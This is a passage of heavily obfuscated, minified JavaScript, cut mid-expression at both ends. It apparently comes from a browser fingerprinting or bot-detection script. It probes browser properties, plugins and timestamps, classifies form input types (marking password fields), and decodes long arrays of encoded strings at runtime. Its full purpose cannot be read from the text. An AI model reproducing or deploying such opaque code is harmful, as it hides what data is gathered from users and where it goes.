OM9=fO(fO(At));var HK9=CE[CW()[rc(Mh)](BUA,gz,QM)][l1()[sK(Bl)](T2,Nl,GtA)](js(CE[CW()[rc(Mh)](BUA,gz,d1)][QF()[qJ(QV)](Ms,fO(rr),mv)](),Pr[Cv]))[ML()[Xp(CR)](r7,z8,Sp,fv)]();CE[CW()[rc(TQ)](UD,R2,fO([]))][CW()[rc(vD)].call(null,OtA,kh,gV)][QF()[qJ(lz)](UV,jN,n7)]=HK9;var UG9=dM(CE[CW()[rc(TQ)].call(null,UD,R2,UR)][CW()[rc(vD)].apply(null,[OtA,kh,kK])][QF()[qJ(lz)].apply(null,[UV,sm,n7])],HK9);var XG9=UG9?CW()[rc(dY)](Bc,QI,W1):dM(typeof l1()[sK(vL)],sT([],[][[]]))?l1()[sK(W1)](US,mp,WFA):l1()[sK(dY)](KN,x3,sI);CE[CW()[rc(TQ)].call(null,UD,R2,z8)][CW()[rc(vD)](OtA,kh,jl)][QF()[qJ(lz)](UV,fO(fO({})),n7)]=XF9;var dx9;return wm.pop(),dx9=XG9,dx9;}catch(lx9){wm.splice(SR(JK9,rr),Infinity,fAA);if(JI(CE[CW()[rc(TQ)].call(null,UD,R2,fO(fO([])))][CW()[rc(vD)](OtA,kh,Ez)][JI(typeof QF()[qJ(RwA)],'undefined')?QF()[qJ(lz)](UV,Tb,n7):QF()[qJ(Ez)].call(null,SfA,Cv,Wc)],XF9)){CE[CW()[rc(TQ)](UD,R2,jL)][dM(typeof CW()[rc(CT)],sT('',[][[]]))?CW()[rc(sm)](NHA,InA,GK):CW()[rc(vD)].call(null,OtA,kh,KS)][QF()[qJ(lz)](UV,vD,n7)]=XF9;}var s09;return wm.pop(),s09=H69,s09;}}else{var g19;return wm.pop(),g19=H69,g19;}wm.pop();}break;case JP:{wm.push(XcA);var x09=VU()[hh(kY)](ng,Jl,Nl,qO,sC);try{var wM9=wm.length;var H49=fO({});if(CE[CW()[rc(TQ)].apply(null,[Id,R2,GK])][CW()[rc(vD)](MK,kh,fO(fO(rr)))]&&CE[CW()[rc(TQ)](Id,R2,VL)][CW()[rc(vD)](MK,kh,Pv)][Tb]){var jc9=dM(CE[JI(typeof CW()[rc(Z5)],sT([],[][[]]))?CW()[rc(TQ)](Id,R2,fO({})):CW()[rc(sm)](VZA,Z2,fO([]))][JI(typeof CW()[rc(Zp)],sT('',[][[]]))?CW()[rc(vD)](MK,kh,dY):CW()[rc(sm)].apply(null,[rp,XQA,PN])][CW()[rc(Ol)].apply(null,[Qm,R4A,fO(fO(rr))])](Pr[cW]),CE[CW()[rc(TQ)].call(null,Id,R2,VL)][CW()[rc(vD)](MK,kh,W1)][Tb]);var n49=jc9?CW()[rc(dY)](qm,QI,x3):l1()[sK(dY)](KN,x3,xJ);var LF9;return wm.pop(),LF9=n49,LF9;}else{var q49;return wm.pop(),q49=x09,q49;}}catch(TF9){wm.splice(SR(wM9,rr),Infinity,XcA);var WK9;return wm.pop(),WK9=x09,WK9;}wm.pop();}break;case w0:{wm.push(m9A);try{var Xb9=wm.length;var H09=fO(fO(At));var RY9=Tb;var nb9=CE[l1()[sK(wM)].call(null,Rs,fO(Tb),N8)][l1()[sK(UPA)](Zp,KI,EQ)](CE[WJ()[Ic(jl)](Jh,K3,dF,XN,VL)][l1()[sK(z8)](kh,b3,XQ)],CW()[rc(hnA)].call(null,U1A,MI,K3));if(nb9){RY9++;fO(fO(nb9[ML()[Xp(Tb)](TI,dY,RL,fAA)]))&&sg(nb9[JI(typeof ML()[Xp(W1)],sT([],[][[]]))?ML()[Xp(Tb)](TI,dY,Ig,fAA):ML()[Xp(dF)](kOA,CBA,ss,jz)][ML()[Xp(CR)].call(null,MV,z8,Nl,fv)]()[QF()[qJ(sl)].apply(null,[cv,lV,kF])](WJ()[Ic(kK)](QxA,qO,wM,lYA,RL)),jM(rr))&&RY9++;}var g69=RY9[ML()[Xp(CR)].call(null,MV,z8,RL,fv)]();var BM9;return wm.pop(),BM9=g69,BM9;}catch(nM9){wm.splice(SR(Xb9,rr),Infinity,m9A);var LY9;return LY9=VU()[hh(kY)].apply(null,[dZA,Jl,fO(fO({})),qO,RL]),wm.pop(),LY9;}wm.pop();}break;}};var csA=function(){return qXA.apply(this,[dB,arguments]);};var OI=function(P89,gx9){return P89<=gx9;};var SR=function(LM9,Zm9){return LM9-Zm9;};function g89(){UP=! +[]+! +[],Ht=+ ! +[],nn=[+ ! +[]]+[+[]]-+ ! +[],At=+[],B=! +[]+! +[]+! +[]+! +[],DH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],F0=+ ! +[]+! +[]+! +[]+! +[]+! +[],U6=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],mP=[+ ! +[]]+[+[]]-[],M0=+ ! +[]+! +[]+! +[];}var RCA=function(Bb9){try{if(Bb9!=null&&!CE["isNaN"](Bb9)){var xm9=CE["parseFloat"](Bb9);if(!CE["isNaN"](xm9)){return xm9["toFixed"](2);}}}catch(lO9){}return -1;};var cA,IM,km,A4,Ix,sB,mM,dn,E9,hK,cT,pY,qK,K6,b0,Jn,r9,Tr,EH,sd,zE,KB,q8,nr,q,nY,C,sA,RJ,QB,Q8,It,nB,Um,Dc,pK,fT,hH,dr,P4,Fb,tQ,Lt,m4,Fk,Ck,Db,JA,mB,MY,hT,Er,n1,KK,pG,PB,lH,fZ,X8,NT,OC,LO,Fm,FQ,HT,Id,In,YT,zc,Zd,WQ,qm,TH,RE,BA,bd,kG,L4,Y6,rn,pC,C0,YK,JW,vW,jW,Wb,P,tC,FM,DO,nb,U8,Fc,MO,rY,HG,nk,YA,Qt,TJ,Hj,XH,EB,zk,EO,gw,mO,nA,vM,R9,Mb,D6,Ad,G8,SQ,kx,QJ,rt,UT,Sw,ZK,kF,TO,JZ,tZ,U1,Nk,cj,Fw,lB,Oj,fw,EM,Et,w9,JF,Kb,BK,bb,xd,VZ,kZ,r8,hJ,Or,A0,k4,IW,Ik,YB,PK,vm,A9,w1,BC,Yt,JY,LT,KO,Jm,pn,hF,sZ,IC,g8,Y0,RT,GM,cC,z4,T6,kO,VP,h8,LG,vT,ST,bY,G,wt,dc,rO,RK,OY,w0,UH,sH,hr,Zr,SO,Xm,m0,ET,AE,Wj,SH,dw,C8,rB,K8,Dt,Rb,xQ,V1,Kc,D8,ft,Gd,cE,YF,Vb,b9,XA,rM,gn,IE,cH,D1,gK,gk,nx,N8,q9,TK,C1,Pb,H1,gF,MZ,x1,OO,jn,xw,gc,Mf,Vk,Hk,c6,v9,AT,b1,YW,T,Sr,Uk,bT,tJ,wT,ZJ,bB,Ux,D9,PT,Q6,X1,b8,ZO,kk,hn,cF,Q1,bW,Hm,Vm,Fd,LJ,VW,TA,wj,lb,kC,KG,O9,mC,IF,xW,N4,vr,qC,FZ,QO,JH,Wn,dW,XF,Cb,Nd,RB,NK,Ok,jk,xn,B8,Pd,K0,XC,sQ,Zc,Ln,Ft,AH,tP,nC,fb,Mw,Zf,Sm,fJ,zd,tr,Yn,jC,QW,gP,NP,On,Lw,WW,BQ,tE,VK,dT,Vw,nQ,Gb,kr,vf,Bc,nJ,dd,lW,qr,DT,Im,QC,cM,N,mT,Rc,bc,Cc,QQ,HB,N0,wB,mQ,tb,hm,DE,SF,fj,pm,P1,Nf,qQ,H8,OK,k1,AC,nw,VG,hk,c8,W8,FT,PG,mt,VY,zO,pF,Nb,KY,Pk,Ub,bO,wJ,E,V8,GT,fF,DQ,LW,LY,JT,IQ,pT,S8,kd,cb,En,qk,Pt,lO,XW,r0,lA,Mc,px,x8,fd,VM,OQ,JO,bQ,Yw,Xd,BP,NH,OJ,SA,fK,fQ,CK,jY,mW,d8,z0,k8,jm,Pw,YO,LK,Td,mE,XT,H6,GE,NO,qB,xM,wF,tt,Cr,Y1,Fn,Lr,LC,bk,U0,CY,nG,Ib,Dr,GY,c1,P8,RQ,TY,wW,WO,OB,LM,vH,DK,BM,wY,jJ,Eb,dH,Bd,ht,EK,pO,JG,vC,lC,dB,kQ,nt,Ld,t8,Ww,Wk,LP,nW,tM,Zn,OW,D0,C4,Zw,ZQ,zT,PF,lZ,r1,p8,lr,MP,zP,CO,PW,cm,YQ,qT,M1,vY,tk,tK,Ut,gx,zF,Sj,KM,nK,jf,cY,If,Kd,Xb,XQ,NZ,md,fY,IJ,qc,wQ,hM,bJ,xc,sb,L8,S6,c4,dG,HW,Ur,Gw,FC,J8,MF,Cf,Xr,QE,lm,m8,k0,SC,jH,NM,hQ,HC,jb,UZ,NQ,FK,jG,RW,bC,jB,f1,HJ,IG,Xn,Gk,WC,L1,Yk,QT,Nr,jj,lM,O1,fG,n8,cf,xt,Ek,Lb,EY,JP,BJ,GJ,Nm,YH,gb,IA,Qn,vb,lc,Jc,Xc,kt,Rd,gr,pr,Gx,f9,UC,s4,NF,UW,j8,Yd,xZ,nO,JB,HA,MB,tF,WY,OF,UY,M8,zn,WK,HF,NG,Md,GC,TW,Sc,AJ,vG,GO,lQ,jO,jd,NW,OG,QY,rQ,QG,Oc,d0,kJ,zH,xm,vj,fm,hW,kB,fA,I1,RM,Q,Xk,PM,pM,mk,gd,SZ,Tk,Q4,T1,JJ,kf,dk,rF,gm,PO,mG,Lf,hj,Zm,wb,Jb,IZ,nf,fP,CC,AK,hb,lk,EQ,Vc,R4,lY,n6,HM,Mr,YG,HZ,mr,df,Kn,Bk,KC,bm,YC,zQ,XE,qW,Mj,SG,BT,RY,xT,xk,Uj,PJ,lF,lj,fk,vP,Yc,hd,zM,I8,FJ,MM,xG,sr,sW,Kr,ZM,UQ,rC,Ak,zY,SM,Z0,bj,rd,Dk,Yb,MW,Zk,N9,ZC,Hb,qb,ZY,F8,wr,br,Sb,AM,Qm,PY,Zj,ZF,wC,XO,KT,F,LZ,Bb,KQ,Kk,Zb,Rr,sY,Ed,Qb,Z8,kW,hC,qn,wk,Vj,Dx,LF,FO,JK,Od,tj,KJ,kE,BG,QK,kb,Bj,Km,WM,I0,wO,mK,Cd,cc,nT,Xj,hY,Qd,Xf,vZ,dZ,pk,V0,AZ,DY,nc,Jw,J4,IY,pb,YY,MQ,t6,AP,Q9,Z6,W0,gW,N6,xJ,vE,jt,fr,vn,X0,wG,jc,qM,jT,DF,xK,vO,g1,Yr,vd,lx,v8,XB,sF,ck,XK,xC,cJ,PC,NB,vA,TM,Jd,hB,cQ,OT,A8,cK,rG,Tc,nj,Ar,LQ,wx,X9,Ct,UK,Q0,mJ,EE,zb,tG,dA,Am,cr,bZ,bM,IP,Uc,WA,Wm,JC,Ec,Hx,EJ,Z1,dK,r4,pj,dx,xr,CM,DW,k6,ZW,kn,Sk,Cm,MJ,NY,Qk,An,T8,zm,Nc,BF,F4,qE,V,DM,Rm,rb,Uw,rZ,gM,fC,w4,GF,XY,Pc,Ac,R,Pm,lK,BO,Wt,Ud,Mk,jr,Rk,mY,m1,E1,Hr,tT,xb,dO,Nj,VC,qY,MT,wd,Dm,FW,q1,OM,HO,vw,xA,hE,tB,rm,mb,l8,N1,EF,sO,LA,Hc,Gc,gH,YM,AW,ld,E8,hO,KW,bG,BW,Lm,Mn,Em,zr,RA,HQ,q0,KE,YZ,FF,bF,YJ,G9,CJ,gO,g0,Nw,XM,GB,mm,lt,GW,Wr,AY,Y8,R1,J6,JQ,ZB,wH,Hd,Hw,rk,Jr,s8,G1,Jj,Uf,pW,K1,j9,FH,R0,WF,Yf,U,WT,KF,FY,gT,O8,ZT,kM,HY,AF,BE,T0,sM,gC,tm,BY,Lc,xY,P0,Ob,CG,SK,j1,pH,bA,dC,Wd,SY,MA,IT,Jt,W6,Ab,cB,DC,hP,rJ,n9,MK,vK,Qc,b4,UM,Om,zW,rW,TF,Lk,H0,zC,HK,xF,vF,vk,wK,Rf,p1,gY,F1,Qr,MC,nM,RF,zK,vQ,I9,SW,CQ,A1,bP,EC,xO,Tm,IO;var RK9=function(){return qXA.apply(this,[r4,arguments]);};var UO=function(pm9,qT9){return pm9>=qT9;};var dj9=function(sT9,kr9){return sT9[mj9[dY]](kr9);};var Qv=function(lb9){return void lb9;};var GT9=function(Gc9,qm9){return Gc9^qm9;};var Tz=function(Sx9){if(Sx9===undefined||Sx9==null){return 0;}var bT9=Sx9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bT9["length"];};var N7=function(UY9){var mc9=['text','search','url','email','tel','number'];UY9=UY9["toLowerCase"]();if(mc9["indexOf"](UY9)!==-1)return 0;else if(UY9==='password')return 1;else return 2;};var sg=function(J69,O69){return J69>O69;};var xr9=function(){return tZ9.apply(this,[VG,arguments]);};var Sj9=function(kQ9,Or9){return kQ9<<Or9;};var IR=function(){if(CE["Date"]["now"]&&typeof CE["Date"]["now"]()==='number'){return CE["Math"]["round"](CE["Date"]["now"]()/1000);}else{return CE["Math"]["round"](+new (CE["Date"])()/1000);}};var GP9=function(){return ["B20wE71","f/\"1m]\x403UA71PL","XLH3;","\x405","4F\r\v4\vP5L",") _L/\x40","KkP","\x3f\'8","M(]RG5\v\fYFa\x3f8PP)QJV(/","JS3","5UI,]\x3fE","Z(R\f",":\\\x3fnC\x403;M","5y\nI","y7I\x40d","B<H;\f}NX3","WA-",")\vBNn>4Kg5!PL","DH^XJ^9\'f\x40; _","_zPY.Z\fR%\'[[","\\\x3f_","!-g","\x00E3","-.v3","L\"4F75U(V\f\"","T\x3f\"","5=M","6L0\x07\r\f","O:","<RK","E6\x40<\v{N\x00^!:K\x40","/PT;Z]","ZK3","T;2-R"," =N",";K","-,M-]T[4[_I","\x3fC ","=\v\vf\x40X:0","JH37[","uST2pgFV}gQBQk;w_\'+%mV~&A","\n","Yw","8\\EO>\r\x3f\bDN\x00C04*2]b^F9WJ","xHQ8\t","*)Q","NYN3P\\\x3f8lY.Z",";K\b>]R","L\t","7\r0BKH8","DCH5!qA;0R])\x403\x00()S\t","JA]9VF;8mL;G","^","WT\x3fa\b#:","M.\vs`G36M","b\x00-V>v5[=O\x07","N[6U\"0WW3;P","\r\t\ty","^5\'PT.","\x3f$Z","D]L:","83","8YJ5K>1\vNAX;","l\x3f\b\'!K",">\r1B\\","BW9XV7\'","B!","K\x3f]","p\x00H\"VS\t _L\x3f","\njA61PQ/^\x3f 6m8WT=K(",":QU8A",".KC+\x40;\v","\v(J]\x40;OE6=Z","N[7H <ZA5JY","]\x3f\'\fNB",")&\\/","\x07lxl*RPnr!+J\x07\x00X;qNao/9cX2HG#yr:Z}Th[Co67 q_)e[,jnr#1$<g0b[>*+:cH2k5f{W;\fl\x40{\v+3\x07\rZ;jW;6\r)i2|qC]\v\x401 >\twygK#<\tIX5{z^3\x07\t~;y`I!: yY2a\x07xe-mHV!(8txBpQH#/9jA*2xm>\x07l>{*+,G;Sdo+Xn2|xmj1yR2>J\x07<~;ysle6\nZ9jA24\"zP3{\x00t3+~;m`o!4\x3f[Y2onqCjm\fE!(3\x07\tQ;npAi8%8\rq!B5|etv\bV43\x07\t~;jmo!:-~I2lxJav_x9[.+T4-bal>*+9N~6l\x07L{\x00tC1\t~;6jW;Y+/9jl\'xbxV\vyA(3\x07\t~00YN.g.9j~2llAt\f\x3ftX(\x07\t~9:rm5Fn#/HZ0xebiUbr(3U(-ydmoHIX0Y2xg9dhNqT(3|~;r\\\vyb#9jn0t&KvnS\fR12\x00X;jX)^jn9ze(\ny^-\\1\vK2<ye\fE2/3J2lvsbLjnr!u*H;yg`>*:jn2lsb\r9yT!+U TJC>\r.G^.!wc#]`I-1$t,<o]s/9jDo4\"xetUqX(3\x07\tx/hj_8yo\f\v)nn2n2vbyp2\x3f#\t~,!Za5D\x00:+9N~6lxe:ZH8^2>|~8rR\x00y./*n1e`|dhpK!+J\x07\t~;m\vW;5[N~6lxe8Q\bD!(3\x07krV;C>W/)jmg\x00xehR\bE!(3\x07\tS#kpQo#$LNgo|etRdX(3\x07\t|#!S\x40o#/[i|xuTz3#\t~;=ygo\t\n:cH2k5f{W;\fl\x40{\v+3\x07\r~;rkyb# jn2l]bvOV!(8\fRBygm\bR+jn)^\f\fJ>V\x40b!(3-#\rO\vugo&Z2lra5y~/83\x07\tTi[wH#/9jD2xa9hB;{%(\t~;\nQo&*n2yxe\x07myr!8\x00X;Za[\x00Q<H~6lsn8d\x40f+3\x07\t~;,o&\b=Dn2lvuS183 \t~;yM5/=Hg%W7|e\x3fyb\tY3\x07\t{\t\x00gY#/9ae=A\fWSye#(3\x07\tTiQ#/;\"lUs\t%]r*!p~\b\t\fg\x40 \fh[;Jh2\"sjV!(8pRBJtmo\t1IX0Y2xg>\x3ftNxP\f3\x07r(\f\x00g+|n#/GiZ!qCl~*E!\"B#\t~0YKao(0Z9jAX4\"zP3{\r_\"3\rxZ;rmyb#&jn2lZO2\"znr![ 6,WBygg\x00%WOxBA4;hAR9^6ynRyoR\r)i2|xe]SE!+J\x00\x00HB=ztajW=-jn2n\x07fQRyvQ/Z;rw\nv#&jn2l`|\b;v_w9[K<+n8nywl#/;NB)[g{v\b3p}2,W\x40F9#/9ya*u:qC]UF:.K2+n8nywoV9jn2h;\nyd:tqF\nz 9jn2C\f[S2}jbr!(3h<kYdmo* \x00HA!URf{^[X(:1Y;ygkk\n\n\x3fLJ2l\"[>,p1q!(9\t~;i>~/hGKlxm9xA96#(\n;\nyeo!\x3fKCY2onuV*^,3\x07\tQ\n6ZQ#/>d~2l>w.yd3\x07\t|0}Cl\b\f4 yij\x00!csod]\b6.4(R</b~l,V9jn2k-i>#y[X13\x07\t|.nPb\v#/9}2l\\I;dyuB\x07\t~0\"itmo\t(-}i9g\x079oq\b\x07w2/,ygo\f&\\IU5xelobr(3\x07\n]Nyg\v/9jD\vd:hefb(b!(3(}2<yn\x00C4.}| uOTbyuJ$\t~;j`)X#/9jB*\"xedl>{*+,\n;\nydo!\vDI2l{Hd]U6F:Z\t~\x3fygv0V9jn2jfk];\vV\x3fb%(3j;ye\ri*/9jn2F.$qSy\x07!\t~\x3fygD8\x3f9jn9Ge{I\v3\x07\t~;7H`<#/)jn2C2 [S2|_r!\x073\x00X;Za[\x00Q<H~;Fn\"xe_s\t[T(3\t~;r;^\v#/9a\x40nzh\vy\x00i(3#\t~0iqao79jn9i\x070m^yv\f\"\x00|~;6\tK;Y&jlG#xoj1yzJ\x07:mNyK[8-\fcH2n\x07\x00R]r*==p~;ye=n#/9ak\"uxe\\o\x00E!(3\x07\tThygm\t:\rjn)^\f\fJ>V\x40b!(3-},5}dI)7JCGF#cc\fZpr87\x07\t~;yH\x00Y8/9jn9Y\f=e#Q^r!(1\nW5vJ\nyoR\v)nn2JxJ#tOr!\n\x00\t~;\\LB/9jDX4\"xetb\bb!(3(H6,ygCk&jI0Enxe]J[$\f*Q(nywm#jn2n2\x3f{H#y^.1\t~;r\bI#/yN5ZxJ#Ryr!C+\x00H;={Nao#/1Hh5T5gon8:l\rb!*:1+IK,ygE \fjn2l]\\n|U\"_v)w\x3fygm\v7+9jn9G42xe\x3fVMK3\x07\t~8\tN=i=\x07/9eG*C-xl1yd!(3E-ygo\tKjn2n/RBsD!(3\x07 H#r\\{6\n0\x40m2l3xe|}k[.#\t~43aHV*:jn5Uxe:tq6r!(3(v,yoo!\x3fHc2_\x07xe;\x00v_r!(3S8-ygo\rMjn2j2gUQ\x00\x07\vT!,++yWh}dI*\rKyGC\x00ZRzbr!(3\f(\"Yql\x40\x3f3+9j~2l8`#yr:=O6\\ 9jn2F9`[S2znr!\x07\x00*H;yge0Z9iB\vA48];{zr!*TB,ygo1I=\tJ2lgwIbyp31#\t~ (bql\x40>%\x00j~2l;Qb#yr*\"=|~86vI\x00v \n0nn|xvbvO5U!(3\x07\vw83[HB\t5[HN~6l9`et\n^X(3\x07\t|)[goP nm2lnHyp700\t~yg\b;_n2lJetA\tr!(3*8nyg\x40$\fjf\x07lz|y\x00\x00>G-*\f>yg5[:4\bq54fsN4#yr/1\n,t2<ye\nT6/:n2zxe.lobr#%u,H;{5#/2Ogl~|/yr* !\f5,yco 7*n2C1`[S3","\x00","D[:","KO#2",")EJr71]M.=QV;_\x3f$P\x3f]B","\x3f\bH[[3\x40T\x3f","\x4031PE1HQ9V","0","/:L","GNJ#4^A)","(","DpC","J6O>\v\x00","\b\"\'R","B3",";0ZJ\x3f\x40","ON\x07L","\b\x072\'Y7T","=PN5X","","!e","\bPe","\t","4Sp#$[","#\\J>;L","\x00","G4\f","T0\'<K)A","BC","&LW*1P\\\x3fW9\x00*,","H:!Xi50[",") w^z","{z\x3f\r$=X%)]H=K(\x07\'BAB","6VJ41]L","Z(\v","+P=QT4","YEE]Fy\r\v jph$Y~\fN\x0780#\r\r|","\b\x00}h\x3fV*(&Z/QI7","VJ,;W[\x3f\x40(/Z",":^","7\'^"," M/LJ<x;","J",":F\x3fDW","/0XV","T<C5\v","I\x3f+NBC\"\x40m>","tY\x3f\x00_X\":_M68","MFH","H\x40K\x3f2LV;6R]","4IT6-xM4P","\n\':|\x3f]","\r)]","2v","\'&\\7YD5K","8-+)V\t]W,K)","0[^;F\f","DH","V6G4\v\nVH","DI_",",PPT6Z.\v.JC","\';F8qR<\\;\n","].\t","KA)!RLR\r\f","EK1H76VJ","-M\f2[CA(\t\v\nyJD%!KE.=QV","J\x3fB\f2Z2Ym<W\t\fNB2N50JW","<Jp39[W/GR(2!I","C#","\v\fnC\x403;MW-jY=}","(]RZ.\x07^[","4\'R","q7kmj0+6oj!h\nnar","\\\',Z\x3f","+PI7K","J\x3f","{Z\x00E4WE=1L","\x00%,P","2IQ\f1P\\5A","\x07\x07tZ\x3f]T<\\",",\x004\'M","Z\x00H$^A4 zY.R","l\na","r","MLP\v","Z\x3f;]K-\x07]W*V%\x00):","2:F","{/]","",";^\\\x07B;OA4 ","+%^","CN79jP5&__\x3f","\x07","L:JR\rG7\x07\fJB","FJ0C\"","N","+\x00JCIv4MP\x3f9NLzGI#;K\b.[R,\\\x3fB\x00EY3\'XF61Q4\x40\b%-pV6\\>\x07X_\x40SO3uPP\x3f&_Z6VLI)&)JG 5\x00H[\x00\r; JPz<_N\x3fI)1R4T\b0Z\x3f\fD].uTA.<Q\\t","N#\'KA4 m[(Z","\x40.",")]\x40+K)\n","4","-V):Z","\f","#$K","\'*M+L","g\f\":V\f>Jg*W4+\x00NLY9\'","","\"_T/V,\f!<W","(LM",":C%!XH6\x00LQ=T","|T5Q","ed\"\"4","O)UO*]3\r\x00","Q)g\t)=KK[R0X\x3f","NT0MQ*[Y.F\f",",1P\\5AR","Pd","\v6Ja","X`C\'VT\x3f&JA","`%,]D=\\3\v\ntJL: XP\x3f","K4\x3f[A/C","\x07><","H;\x07R","_3&IK4\'[","P1]E-\x07\x00YN\x07B$\b","zy\bvx","~","\n&QU3\x40","^\r","kNCI\x07B{d","UE) wV>V&","}E.1jQ7V&\x00+)K","7LP.;P","[N+A7\x071XVN6KM* wV<\\","=|0+J7LuT$.[C=F,\f\x40Q\rrb#,$o1\bmlA\r","AL%","\'Z]","dL","+nG5m;\r\rGN\x07H2","\x3f;]A\"1Z|"," EK","-A.2xgL&P^\x3f","P#+K)>TC7G/*_N",":F\x3f+_\x40}$:MK9;R","]W6\\-6<W","\x00_5",")Z4M_hoUW","\x40"," 4UQ\x3fX","\x3fY","<F\f;\"","IK( ","3]1O",")G\v\n>","+K7\rb[\x40","$0TK,1}M(A\x07+M+L`+A7&!5","\r\x075-","%Z:sC ","g=A8\x07/9fkY36M","+[\x40","T<^6\r","pj\nj","\rE",";&M","K4YNA3","&\x3f8Z\x3f)JI+","{79","T5T\t\x07;\"",")K\b2VA\rO=","^Cd2WT/ jA*V","n;\"_\n__/&H{^I+2/(b1_9\"JA(\'","\\7[S5O.\x07((","dx","!\nDB\r0TK.1|\x3f\x40\v6hi>OC+","_^>ME.1","LW;3[","&ME9\x3fr]4","N5Z\f\'","f\v\x00_\x00M","28","O(P","]A6 _l3^\'%O","h8Z3\vXhCH8!","E34]","J/9\\](","JP(=Nh(\\44\'R\x3f)JI+]","_\x40","0)S>K","4;K64YB","C]\x403","L3^3(-","4\\C5","[8MK<\x40./N","bd&",">28&td\t","*Z)","2;[","\rXJ]","K\x3f9\\","qk","\b:VB6C7\'<","UC-F5","NV0B20","[\b","C)+P","P1Q3]U0]\t\vHG;L%=","7\\U","^AH0<WA>","\x00\bG","+F\v","0[^3]9\x00)8Z\b/A","\'VY(V>4#Z\bVJ0\x40\x3f\'\nD]","B\\\x07B$,","eR\x07","\f)$I\x3fwV-G5\f","2R\f","Y3#U","\x07\fnAB20K","\x00\"-G5=","4.P\b6YH:K",";Y","\vaH2R+)L","\f"];};var nK9=function(){return qXA.apply(this,[k6,arguments]);};var QK9=function(){return qXA.apply(this,[vZ,arguments]);};var ktA=function(cr9,tF9){return cr9/tF9;};var S0=function(nG9,A69){return nG9<A69;};var bH9=function(){Wt9=["\t++H  M","6P\n","\\1CU","\b)8\f","Z-M_&i\f\'<-w","M","\t5F",";kN-C\t+:>P>1\tGW","F1&\b","8O","D\\-B_S4 ","KN7d\n7-\n","J2I","DX-\x40X","\r S<C","O&J%","EP<s","Vwr","\\*Q","2","H","+DL-_","+",".\rK3,F","]\"J","\n1/K#. \\","\t1:","&\fGJ","1%\n!*W9\f wf ^","_g/;K<Md;\f\x40X\x3fmNg$N,)p9WN!D&*[h7n\t;>\bS8}4`N6.oC{g&\rI\"\t:22!N5pmc4c\b;\x3f|0R\"x\x3f\x3f}MdV053\tf(B(_\t\tn\vn;0\x40d\ri{Od\\\x40*E\x00R6;\x07Xzq\x00\tJn/2\n.9gh9\ri_1 j\r^\r<p7m\';#!j6\x00[%g,B\x3f\f\x3f9C8}!`N..mi{q&\r<\"\f*225Nx5poc4g\b</|\t0]\"p\x3f\x3fmM\x00tV;53+dB(_x\tTn\n\x40`\rmkO\tdS\x40/8E\x00d69=Xiw+Jj:2\n.<]h;\r_6\nl\vQ/;p9m\';#!j;\x00[j%g<B<\f\x3fC8}-`N6.ii{g&4\"\t:22!N{pmc;\b;\x3f|\r0R\bx\x3f\x3fMdV(53\tgB(_R\tn\x07n; \x40d&i{Od\\\x40-E\x00p6;\x07Xxq\x00\tJo+/2\n+.9gh2\ri_3\nj\v^7<p,m\';#!\x406\x00T~%g,B:\f\x3f9C8}!`N.mi{u&\r<\"\t\x002=%Nx5pfc4g\b\x3f\x3f|\t0R\"{\x3f\x3fmMdV;3<+dB\v(_x\tTn+\n\x40c\rmAO\td\\{\x40/8E\x00d6\x3fXiqJj\x3f2\n.<gh;\rC_6\ni\vQ/><p9m(+#!j\x3f\x00[j%gB<\f01C8}\'`N6.hC{g&$\"\t:22!Nz5pme;E\b;9\'9d96jO6\t\\hU\r9d#!`]OpB}w<B< 0;a9ix\x07\vOv\\$\t:=6R~pJj\x07E(;<\v+r \f,yx6\tb}W^<5hBz\r6\tGwD9\t\f/9f1H5ix6\tmE+e&\r<\t9o-Ti{E$YqpZ.O09m;8!mx6\tffaV;\t\t9d \n!ix4jD\ne/N\x07)d;`N\x3f8mje:>\x3f\x07&d;+cx6\to~g/;<5m8!iz#&D]b\r;<\t;Db\n3!j6\x00Kj\x00D9\n\v\t9dpT`^6NlS4I/++)`;*\\XVjg/;M \nwd;\ve\f\x3fmjg$5\t9d=K4y|6\tma\x07i9B<0\t9d=+ix6\v{m,g/;7\x00\x07 `;!kXE\'mjl\nR31!ix62CMg/;</MIeB!ix3\v[Lg/0\t%>\vf$;!iJC\tmj\tT\r<L`;!lH\tmj/`\x3f2\n\t9d8&bQj\x00,|\b=!`R5\tmc9g\x3f;<}d;*IQO\tmj`\x3f\"7= N5;XZGUH.`[,}9t8\'*x6\tmhs;<!r7\f_^><VXg\t;<\t-\x40;M~O\tCj~","tAG\n","0:F$;\'Cq)^_!C)-%V$(","0<\bVjUj","\x40(&\\P/","}.M^/RN8+\x3f\v\x40\"Z\rDI:",";YI0E!","n","\n4$\\","X7G","=OX","I","#\r7","6"," 1\b","\".\x00A\"3Zf&[Y\"V","\"0L","J/J","+K$+P,C\\","KI|","LKN&","<p \n kX-","gD 1FT%d`p","IG&K\v\t\r,,\\ ",">2!\x401\tGW2>IE7","V)&","MA-BX*I\x00\t","wf:E]&T1\v%$\rD$","0S\r7;","r","","0R#3/","\vQ3","#7MM6,HY&U","","\x07MM\x3f-MY7D\v\t!\x40#$\rX","B\f","46IM iS C+&","Z%\\G&R\x07","71\x3f\\\\-AN7T","Z&JB1K+-$9A4\b [","\x3fG;1\'MM0)AN3G\n\t","1;\b\x40> {M:X","%<M!\tI","h*Qj","4\b!{r2\fs}h*5/=g6","K&HN1C","`\\D*H~+D\"\t I","]m*I\vJP-&","\x40\x077 ","_\\#E_C\n6)\n\\*I^","DB\'B\v","ZN5","0","!)\nj68,\\Q","\\&PU","jPB_","+\x40B&H- <","HN/R#","%\t0Q$\nYL;X","0R\'(","\r%8","#","#&\vPZq~\x40;N\b\x3f8\r=`","x\t,uWp=AK;m1OBZMuh>\x402ZwP\fWxsTJMd5qk","\x00(","\n2","42","\t4","6\b","U1\t6GK","\b\b\'","_C\x00","FX1\x40","[\'[X&T","ZM","<W71","|Z","H\\[.u","I^*\x40^1","MX4","\t\t\r\r=","j)^N\'q\b!:","#-","U","L","F,H2\"\nW$","5=JM&T","L>*","\"\x3fG4\b,MK(=B\\1G\n ","#1$","[6U","\"=F$*\b-X\vj\r0-Q\x07+GN_wjN&l+I8I+BJ7O]\'\'\x40\f\'<F*Q","<C{1O\t->","","A ","+\vM\x40\x07:IX0","A5 \x07IMEN/B","V<","","))\nN","V0-\nA\x3f\r+","(\x40J0R9\t-:9I5\b1","\x00","+","MK","EV\rxhC\v\b>+&\x403,F","","I1G\x00","EE-C2-/Q",":"," 